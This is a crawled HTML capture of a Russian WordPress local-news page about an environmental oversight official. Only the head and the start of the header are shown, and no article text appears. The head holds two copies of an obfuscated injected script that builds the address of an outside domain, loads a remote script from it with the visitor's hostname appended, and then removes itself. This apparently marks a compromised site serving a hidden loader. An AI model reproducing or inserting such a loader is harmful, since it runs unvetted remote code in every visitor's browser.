

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uber-news.ru/2013/08/19/%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D0%B4%D0%B5%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B0-%D0%BF%D0%BE-%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2/
body_size: 10055
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Директор департамента по государственному экологическому надзору Амир Галяутдинов: | 73 Новоспасское</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://uber-news.ru/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://uber-news.ru/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента" href="http://uber-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента комментариев" href="http://uber-news.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uber-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://uber-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://uber-news.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://uber-news.ru/wp-json/wp/v2/posts/9890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uber-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="http://uber-news.ru/2013/08/19/%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b4%d0%b5%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%bf%d0%be-%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2/" />
<link rel='shortlink' href='http://uber-news.ru/?p=9890' />
<link rel="alternate" type="application/json+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2013%2F08%2F19%2F%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25b4%25d0%25b5%25d0%25bf%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25be-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d1%2581%25d1%2582%25d0%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://uber-news.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuber-news.ru%2F2013%2F08%2F19%2F%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25b4%25d0%25b5%25d0%25bf%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25be-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d1%2581%25d1%2582%25d0%25b2%2F&#038;format=xml" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-9890 single-format-standard custom-background wp-embed-responsive header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://uber-news.ru/" rel="home">
			<img src="http://uber-news.ru/wp-content/uploads/2016/08/cropped-header.jpg" width="1260" height="240" alt="73 Новоспасское" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://uber-news.ru/" rel="home">73 Новоспасское</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Поиск				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Основное меню</button>
				<a class="screen-reader-text skip-link" href="#content">
					Перейти к содержимому				</a>
				<div class="menu-primary-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://uber-news.ru/">Все новости</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://uber-news.ru/о-проекте/">О проекте</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
